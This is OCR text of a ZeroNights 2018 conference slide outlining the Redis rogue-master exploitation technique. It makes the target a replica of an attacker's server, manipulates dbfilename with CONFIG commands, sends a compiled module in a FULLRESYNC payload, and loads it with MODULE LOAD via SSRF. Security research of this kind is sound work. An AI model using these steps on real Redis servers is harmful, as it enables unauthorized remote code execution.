 ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn
38
2018.ZERONIGHTS.ORG
先知社区